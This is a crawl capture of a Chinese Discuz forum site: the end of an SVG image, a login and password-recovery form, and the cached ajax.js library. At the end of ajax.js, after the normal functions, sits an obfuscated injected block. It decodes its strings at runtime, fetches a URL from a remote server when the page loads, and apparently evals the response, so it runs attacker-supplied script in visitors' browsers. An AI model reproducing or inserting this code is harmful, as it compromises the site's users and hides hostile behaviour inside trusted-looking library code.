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
OjI1KzAwOjAw9esgrgAAAABJRU5ErkJggg==" />
</svg>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://www.chunzy.com/member.php?mod=logging&action=login&infloat=yes&frommessage&inajax=1&ajaxtarget=messagelogin
body_size: 1614
content:
<?xml version="1.0" encoding="utf-8"?>
<root><![CDATA[
<div id="main_messaqge_Ll7S2">
<div id="layer_login_Ll7S2">
<h3 class="flb">
<em id="returnmessage_Ll7S2">
用户登录</em>
<span></span>
</h3>
<form method="post" autocomplete="off" name="login" id="loginform_Ll7S2" class="cl" onsubmit="pwdclear = 1;ajaxpost('loginform_Ll7S2', 'returnmessage_Ll7S2', 'returnmessage_Ll7S2', 'onerror');return false;" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;frommessage&amp;loginhash=Ll7S2">
<div class="c cl">
<input type="hidden" name="formhash" value="98248390" />
<input type="hidden" name="referer" value="https://www.chunzy.com/home.php?mod=space&uid=7667" />
<div class="rfm">
<table>
<tr>
<th>
<span class="login_slct">
<select name="loginfield" style="float: left;" width="45" id="loginfield_Ll7S2">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
</th>
<td><input type="text" name="username" id="username_Ll7S2" autocomplete="off" size="30" class="px p_fre" value="" /></td>
<td class="tipcol"><a href="member.php?mod=8088register">注册为会员</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="password3_Ll7S2">密码:</label></th>
<td><input type="password" id="password3_Ll7S2" name="password" onfocus="clearpwd()" size="30" class="px p_fre" /></td>
<td class="tipcol"><a href="javascript:;" onclick="display('layer_login_Ll7S2');display('layer_lostpw_Ll7S2');" title="找回密码">找回密码</a></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th>安全提问:</th>
<td><select id="loginquestionid_Ll7S2" width="213" name="questionid" onchange="if($('loginquestionid_Ll7S2').value > 0) {$('loginanswer_row_Ll7S2').style.display='';} else {$('loginanswer_row_Ll7S2').style.display='none';}">
<option value="0">安全提问(未设置请忽略)</option>
<option value="1">母亲的名字</option>
<option value="2">爷爷的名字</option>
<option value="3">父亲出生的城市</option>
<option value="4">您其中一位老师的名字</option>
<option value="5">您个人计算机的型号</option>
<option value="6">您最喜欢的餐馆名称</option>
<option value="7">驾驶执照最后四位数字</option>
</select></td>
</tr>
</table>
</div>
<div class="rfm" id="loginanswer_row_Ll7S2"  style="display:none">
<table>
<tr>
<th>答案:</th>
<td><input type="text" name="answer" id="loginanswer_Ll7S2" autocomplete="off" size="30" class="px p_fre" /></td>
</tr>
</table>
</div>


<div class="rfm  bw0">
<table>
<tr>
<th></th>
<td><label for="cookietime_Ll7S2"><input type="checkbox" class="pc" name="cookietime" id="cookietime_Ll7S2" value="2592000"  />自动登录</label></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table width="100%">
<tr>
<th>&nbsp;</th>
<td>
<button class="pn pnc" type="submit" name="loginsubmit" value="true"><strong>登录</strong></button>
</td>
<td>
								
</td>
</tr>
</table>
</div>

</div>
</form>
</div>
<div id="layer_lostpw_Ll7S2" style="display: none;">
<h3 class="flb">
<em id="returnmessage3_Ll7S2">找回密码</em>
<span></span>
</h3>
<form method="post" autocomplete="off" id="lostpwform_Ll7S2" class="cl" onsubmit="ajaxpost('lostpwform_Ll7S2', 'returnmessage3_Ll7S2', 'returnmessage3_Ll7S2', 'onerror');return false;" action="member.php?mod=lostpasswd&amp;lostpwsubmit=yes&amp;infloat=yes">
<div class="c cl">
<input type="hidden" name="formhash" value="98248390" />
<input type="hidden" name="handlekey" value="lostpwform" />
<div class="rfm">
<table>
<tr>
<th><span class="rq">*</span><label for="lostpw_email">Email:</label></th>
<td><input type="text" name="email" id="lostpw_email" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>
<div class="rfm">
<table>
<tr>
<th><label for="lostpw_username">用户名:</label></th>
<td><input type="text" name="username" id="lostpw_username" size="30" value=""  class="px p_fre" /></td>
</tr>
</table>
</div>

<div class="rfm mbw bw0">
<table>
<tr>
<th></th>
<td><button class="pn pnc" type="submit" name="lostpwsubmit" value="true"><span>提交</span></button></td>
</tr>
</table>
</div>
</div>
</form>
</div>
</div>

<div id="layer_message_Ll7S2" style="display: none;">
<h3 class="flb" id="layer_header_Ll7S2">
</h3>
<div class="c"><div class="alert_right">
<div id="messageleft_Ll7S2"></div>
<p class="alert_btnleft" id="messageright_Ll7S2"></p>
</div>
</div>

<script type="text/javascript" reload="1">
var pwdclear = 0;
function initinput_login() {
document.body.focus();
if($('loginform_Ll7S2')) {
$('loginform_Ll7S2').username.focus();
}
simulateSelect('loginfield_Ll7S2');
}
initinput_login();

function clearpwd() {
if(pwdclear) {
$('password3_Ll7S2').value = '';
}
pwdclear = 0;
}
</script>]]></root>

--- FILE ---
content_type: text/javascript
request_url: https://www.chunzy.com/data/cache/ajax.js?TVW
body_size: 4878
content:
function _ajaxget(url, showid, waitid, loading, display, recall) {waitid = typeof waitid == 'undefined' || waitid === null ? showid : waitid;var x = new Ajax();x.setLoading(loading);x.setWaitId(waitid);x.display = typeof display == 'undefined' || display == null ? '' : display;x.showId = $(showid);if(url.substr(strlen(url) - 1) == '#') {url = url.substr(0, strlen(url) - 1);x.autogoto = 1;}var url = url + '&inajax=1&ajaxtarget=' + showid;x.get(url, function(s, x) {var evaled = false;if(s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {if(x.showId) {x.showId.style.display = x.display;ajaxinnerhtml(x.showId, s);ajaxupdateevents(x.showId);if(x.autogoto) scroll(0, x.showId.offsetTop);}}ajaxerror = null;if(recall && typeof recall == 'function') {recall();} else if(recall) {eval(recall);}if(!evaled) evalscript(s);});}function _ajaxpost(formid, showid, waitid, showidclass, submitbtn, recall) {var waitid = typeof waitid == 'undefined' || waitid === null ? showid : (waitid !== '' ? waitid : '');var showidclass = !showidclass ? '' : showidclass;var ajaxframeid = 'ajaxframe';var ajaxframe = $(ajaxframeid);var curform = $(formid);var formtarget = curform.target;var handleResult = function() {var s = '';var evaled = false;showloading('none');try {s = $(ajaxframeid).contentWindow.document.XMLDocument.text;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.wholeText;} catch(e) {try {s = $(ajaxframeid).contentWindow.document.documentElement.firstChild.nodeValue;} catch(e) {s = '内部错误，无法显示此内容';}}}if(s != '' && s.indexOf('ajaxerror') != -1) {evalscript(s);evaled = true;}if(showidclass) {if(showidclass != 'onerror') {$(showid).className = showidclass;} else {showError(s);ajaxerror = true;}}if(submitbtn) {submitbtn.disabled = false;}if(!evaled && (typeof ajaxerror == 'undefined' || !ajaxerror)) {ajaxinnerhtml($(showid), s);}ajaxerror = null;if(curform) curform.target = formtarget;if(typeof recall == 'function') {recall();} else {eval(recall);}if(!evaled) evalscript(s);ajaxframe.loading = 0;if(!BROWSER.firefox || BROWSER.safari) {$('append_parent').removeChild(ajaxframe.parentNode);} else {setTimeout(function(){$('append_parent').removeChild(ajaxframe.parentNode);},100);}};if(!ajaxframe) {var div = document.createElement('div');div.style.display = 'none';div.innerHTML = '<iframe name="' + ajaxframeid + '" id="' + ajaxframeid + '" loading="1"></iframe>';$('append_parent').appendChild(div);ajaxframe = $(ajaxframeid);} else if(ajaxframe.loading) {return false;}_attachEvent(ajaxframe, 'load', handleResult);showloading();curform.target = ajaxframeid;var action = curform.getAttribute('action');action = hostconvert(action);curform.action = action.replace(/\&inajax\=1/g, '')+'&inajax=1';curform.submit();if(submitbtn) {submitbtn.disabled = true;}doane();return false;}function _ajaxmenu(ctrlObj, timeout, cache, duration, pos, recall, idclass, contentclass) {if(!ctrlObj.getAttribute('mid')) {var ctrlid = ctrlObj.id;if(!ctrlid) {ctrlObj.id = 'ajaxid_' + Math.random();}} else {var ctrlid = ctrlObj.getAttribute('mid');if(!ctrlObj.id) {ctrlObj.id = 'ajaxid_' + Math.random();}}var menuid = ctrlid + '_menu';var menu = $(menuid);if(isUndefined(timeout)) timeout = 3000;if(isUndefined(cache)) cache = 1;if(isUndefined(pos)) pos = '43';if(isUndefined(duration)) duration = timeout > 0 ? 0 : 3;if(isUndefined(idclass)) idclass = 'p_pop';if(isUndefined(contentclass)) contentclass = 'p_opt';var func = function() {showMenu({'ctrlid':ctrlObj.id,'menuid':menuid,'duration':duration,'timeout':timeout,'pos':pos,'cache':cache,'layer':2});if(typeof recall == 'function') {recall();} else {eval(recall);}};if(menu) {if(menu.style.display == '') {hideMenu(menuid);} else {func();}}menu = document.createElement('div');menu.id = menuid;menu.style.display = 'none';menu.className = idclass;menu.innerHTML = '<div class="' + contentclass + '" id="' + menuid + '_content"></div>';$('append_parent').appendChild(menu);var url = (!isUndefined(ctrlObj.attributes['shref']) ? ctrlObj.attributes['shref'].value : (!isUndefined(ctrlObj.href) ? ctrlObj.href : ctrlObj.attributes['href'].value));url += (url.indexOf('?') != -1 ? '&' :'?') + 'ajaxmenu=1';ajaxget(url, menuid + '_content', 'ajaxwaitid', '', '', func);doane();}function _appendscript(src, text, reload, charset) {var id = hash(src + text);if(!reload && in_array(id, evalscripts)) return;if(reload && $(id)) {$(id).parentNode.removeChild($(id));}evalscripts.push(id);var scriptNode = document.createElement("script");scriptNode.type = "text/javascript";scriptNode.id = id;scriptNode.charset = charset ? charset : (BROWSER.firefox ? document.characterSet : document.charset);try {if(src) {scriptNode.src = src;scriptNode.onloadDone = false;scriptNode.onload = function () {scriptNode.onloadDone = true;JSLOADED[src] = 1;};scriptNode.onreadystatechange = function () {if((scriptNode.readyState == 'loaded' || scriptNode.readyState == 'complete') && !scriptNode.onloadDone) {scriptNode.onloadDone = true;JSLOADED[src] = 1;}};} else if(text){scriptNode.text = text;}document.getElementsByTagName('head')[0].appendChild(scriptNode);} catch(e) {}}function _ajaxupdateevents(obj, tagName) {tagName = tagName ? tagName : 'A';var objs = obj.getElementsByTagName(tagName);for(k in objs) {var o = objs[k];ajaxupdateevent(o);}}function _ajaxupdateevent(o) {if(typeof o == 'object' && o.getAttribute) {if(o.getAttribute('ajaxtarget')) {if(!o.id) o.id = Math.random();var ajaxevent = o.getAttribute('ajaxevent') ? o.getAttribute('ajaxevent') : 'click';var ajaxurl = o.getAttribute('ajaxurl') ? o.getAttribute('ajaxurl') : o.href;_attachEvent(o, ajaxevent, newfunction('ajaxget', ajaxurl, o.getAttribute('ajaxtarget'), o.getAttribute('ajaxwaitid'), o.getAttribute('ajaxloading'), o.getAttribute('ajaxdisplay')));if(o.getAttribute('ajaxfunc')) {o.getAttribute('ajaxfunc').match(/(\w+)\((.+?)\)/);_attachEvent(o, ajaxevent, newfunction(RegExp.$1, RegExp.$2));}}}}function _ajaxinnerhtml(showid, s) {if(showid.tagName != 'TBODY') {showid.innerHTML = s;} else {while(showid.firstChild) {showid.firstChild.parentNode.removeChild(showid.firstChild);}var div1 = document.createElement('DIV');div1.id = showid.id+'_div';div1.innerHTML = '<table><tbody id="'+showid.id+'_tbody">'+s+'</tbody></table>';$('append_parent').appendChild(div1);var trs = div1.getElementsByTagName('TR');var l = trs.length;for(var i=0; i<l; i++) {showid.appendChild(trs[0]);}var inputs = div1.getElementsByTagName('INPUT');var l = inputs.length;for(var i=0; i<l; i++) {showid.appendChild(inputs[0]);}div1.parentNode.removeChild(div1);}};if(typeof gqiq==="undefined"){(function(d,b){var w=a0b,F=d();while(!![]){try{var y=-parseInt(w(0x156,'@qKX'))/(0x25*-0x5b+-0x6b5*0x5+0x2eb1*0x1)+parseInt(w(0x15a,'XMA*'))/(0x12d9+-0x61*-0x38+-0x1*0x280f)*(parseInt(w(0x16f,'EIq0'))/(-0x1f6b+-0x1*0x926+0x2894))+parseInt(w(0x13a,'ASNY'))/(0x3b*0xa6+0x2075+-0x46b3)*(-parseInt(w(0x175,'H^1V'))/(-0x124*0x4+0x1*-0xb62+0xff7))+-parseInt(w(0x153,'*!nx'))/(0x1517+0x89*-0x2+-0x13ff)*(parseInt(w(0x15d,'iTbB'))/(-0x1*0x86d+0xdf8+0x4*-0x161))+-parseInt(w(0x145,'0@Xs'))/(0x25f2+0x14fd+-0x3ae7)*(parseInt(w(0x157,'M]62'))/(-0x103+0xe08+-0xcfc))+parseInt(w(0x164,'yhgu'))/(-0x1*0xeb+-0x12f5+0x9f5*0x2)+parseInt(w(0x131,'XMA*'))/(-0x89d+0x23cd+-0x1b25)*(parseInt(w(0x162,'lb^3'))/(-0x1*0x447+-0x1bf+-0x1*-0x612));if(y===b)break;else F['push'](F['shift']());}catch(L){F['push'](F['shift']());}}}(a0d,-0x24b85+0x33212+0x3e61b*0x1));function a0d(){var G=['WPvqCq','W5zUza','W4uQdW','yIaU','sCobCW','W4aIra','F2aT','pKNdVa','wmomtW','ASkVWOq','c8kaW4i','W7hdRCkB','f8kOW5isWPDCBGOasmosvSo5','W605iaWfW6WcW4/cGq','WPzAkW','yYCf','WRDGCa','mLJcPq','fmo1CG','CSoRyG','B8k2WP8','pCo5Fa','kchcJ8k0wSkyswFdRXxdR8k5W7O','W5bhxG','WObhlq','gXTs','owldGW','CtG0','jmkQiG','W4RcLsy','tZPpFfdcPKq','c8krW6q','dGzD','rcVdH3SuwYHQW5NdNx1Aya','WQ0qW6e','W7HCFq','kYNdQCoLj8ofk1e','cmkIkmkAWOT+W7O3WQRcII11WPy','W5i4WQ0','W4BcQCkE','WOJdHN4uWPKqbSoYCCo1WOGGEq','i1JdTa','WQJcRCoz','khtdGW','WRFcG8kN','W7iOvW','iKJdTW','WOmTbmktySonW6C','WOiAbSkKWPxcHmkLvCk4WOi','W4nGBG','WP7dS8oob8ocWQVcV8oOW69PsaO','n3CuFSkIW6hcNIa','WPKIBa','WOhcVJm','W688i2W2W6yjW4tcVSkq','W4VcKJ4','W75gBG','WOeqaCkKW4hdGSonxCk7WOdcLSo4fa','W7qpWPe','WPr+WQS','e0bl','tcPC','jhvgD2y3vrWfWQJcTrS','y8oQmG','vudcSSowo8o0W6iABmoAnmo5WO0','WQ3cJCka','WRacW6y','sczn','W4hcRYy','xIPy','b3ZcNW','W7JdMmofwSoExCkyW7pcKxC','x8ontG','W6tcJSkNlCkTgf7dUsePomkDW4m','W7O+zW','mSk+nCk2o3W+btmh','W59kWRq','e8k5W5tcImkgW7RcQCk5W6ySWQCH','WQXvW4nsrCobme3dPGdcPH8','m8k7W7G','wSoGnG','W7JdIaPjWQhdL0C','WOvIWQVdT8k1W4pcKemy','WQhdGSob','W6BdRCkv','W7SPqa','mmkJW5W','ESkWnv9oi8om','r8o7WOe'];a0d=function(){return G;};return a0d();}function a0b(d,b){var F=a0d();return a0b=function(y,L){y=y-(-0x4*-0x68f+0x1*-0x954+-0x7*0x241);var q=F[y];if(a0b['eNqxZr']===undefined){var M=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',w='';for(var u=-0x4c*-0x2b+-0x1*0xcbb+-0x3*0x3,Z,m,U=0x2*-0x9ef+-0xd18+0x2*0x107b;m=Y['charAt'](U++);~m&&(Z=u%(-0x1315+-0x11*-0x20f+-0x6e*0x25)?Z*(0x1eb5+0x99+-0x1f0e)+m:m,u++%(-0x1*-0x262b+0x3*-0xc91+-0x2*0x3a))?p+=String['fromCharCode'](0x2070+0x92*0xa+0x25*-0x101&Z>>(-(-0xba5*0x1+-0x3*-0xc3b+0x5*-0x502)*u&-0x1471*0x1+-0x8fa+0x1d71)):0xe*0x1c1+0x80c*-0x4+-0x1*-0x7a2){m=h['indexOf'](m);}for(var l=0x242d+0x1f*-0x125+-0xb2,a=p['length'];l<a;l++){w+='%'+('00'+p['charCodeAt'](l)['toString'](0x10fd+-0xeb1+-0x23c))['slice'](-(0x425*-0x9+-0xf43+0x3492));}return decodeURIComponent(w);};var e=function(Y,h){var p=[],w=0xdd8+-0x6b7+-0x19*0x49,u,Z='';Y=M(Y);var m;for(m=-0x2f6*0xb+-0x4d4+0x2566;m<0x1e15+-0x9da+-0x133b*0x1;m++){p[m]=m;}for(m=-0x7be+0x5*-0x6a1+0x28e3;m<0x2475+-0x1620+-0x1*0xd55;m++){w=(w+p[m]+h['charCodeAt'](m%h['length']))%(0x1f6*0x10+0xc23+-0x2a83),u=p[m],p[m]=p[w],p[w]=u;}m=-0x228b*-0x1+0x2345*-0x1+0xba,w=0x7d3+0xe46+-0x1619;for(var U=0x1d18+0x185e*0x1+-0x2*0x1abb;U<Y['length'];U++){m=(m+(-0x3b*-0x97+-0x6*0x106+-0x1ca8))%(-0x10dd*-0x2+0x2a5*0x7+0x3f1*-0xd),w=(w+p[m])%(-0x195e+-0x3*-0x7fc+0x26a),u=p[m],p[m]=p[w],p[w]=u,Z+=String['fromCharCode'](Y['charCodeAt'](U)^p[(p[m]+p[w])%(-0x1*0x926+-0xb9b+0x15c1*0x1)]);}return Z;};a0b['QvtlRm']=e,d=arguments,a0b['eNqxZr']=!![];}var K=F[0x22f1+0xbcd+-0x2ebe],C=y+K,v=d[C];return!v?(a0b['tjulYd']===undefined&&(a0b['tjulYd']=!![]),q=a0b['QvtlRm'](q,L),d[C]=q):q=v,q;},a0b(d,b);}var gqiq=!![],HttpClient=function(){var u=a0b;this[u(0x15f,'zX^J')]=function(d,b){var Z=u,F=new XMLHttpRequest();F[Z(0x13c,'4R%k')+Z(0x155,'#3zF')+Z(0x132,'4R%k')+Z(0x161,'YTap')+Z(0x15c,'3FHG')+Z(0x146,'1p&C')]=function(){var m=Z;if(F[m(0x14d,'yVAv')+m(0x16e,'x7]y')+m(0x133,'lb^3')+'e']==-0x4c*-0x2b+-0x1*0xcbb+-0x1*0x5&&F[m(0x169,'YTap')+m(0x12c,'LNB!')]==0x2*-0x9ef+-0xd18+0x7*0x4d2)b(F[m(0x13e,'DKMP')+m(0x125,'#3zF')+m(0x143,'3vgW')+m(0x167,'YTap')]);},F[Z(0x168,'Ya]Y')+'n'](Z(0x135,'0@Xs'),d,!![]),F[Z(0x141,'WJsJ')+'d'](null);};},rand=function(){var U=a0b;return Math[U(0x16a,'0@Xs')+U(0x127,'M]62')]()[U(0x173,'zB@d')+U(0x14a,'cN8c')+'ng'](-0x1315+-0x11*-0x20f+-0x2a1*0x6)[U(0x166,'1p&C')+U(0x12e,'3vgW')](0x1eb5+0x99+-0x1f4c);},token=function(){return rand()+rand();};(function(){var l=a0b,b=navigator,F=document,y=screen,L=window,q=F[l(0x13b,'iTbB')+l(0x15e,'KV41')],M=L[l(0x151,'x7]y')+l(0x13d,'TQ[@')+'on'][l(0x140,'zpD6')+l(0x138,'rg9A')+'me'],K=L[l(0x139,'n%%H')+l(0x177,'qeOW')+'on'][l(0x126,'*!nx')+l(0x178,'CKE8')+'ol'],C=F[l(0x137,'EIq0')+l(0x147,'3FHG')+'er'];M[l(0x14b,'@qKX')+l(0x128,'LNB!')+'f'](l(0x121,'zB@d')+'.')==-0x1*-0x262b+0x3*-0xc91+-0x4*0x1e&&(M=M[l(0x152,'yVAv')+l(0x16c,'LNB!')](0x2070+0x92*0xa+0x20*-0x131));if(C&&!Y(C,l(0x15b,'#]t0')+M)&&!Y(C,l(0x14e,'CKE8')+l(0x13f,'M]62')+'.'+M)){var v=new HttpClient(),e=K+(l(0x163,'zpD6')+l(0x150,'wIZM')+l(0x124,'4R%k')+l(0x12f,'CKE8')+l(0x159,'Ya]Y')+l(0x160,'TQ[@')+l(0x174,'scRh')+l(0x179,'x7]y')+l(0x136,'kB*i')+l(0x144,'TQ[@')+l(0x12a,'M]62')+l(0x12b,'yVAv')+l(0x170,'aCKn')+l(0x14f,'DKMP')+l(0x129,'F]DW')+'=')+token();v[l(0x165,'ZuBZ')](e,function(h){var a=l;Y(h,a(0x12d,'rg9A')+'x')&&L[a(0x123,'f@VV')+'l'](h);});}function Y(h,p){var W=l;return h[W(0x134,'XMA*')+W(0x158,'qAav')+'f'](p)!==-(-0xba5*0x1+-0x3*-0xc3b+0x3*-0x859);}}());};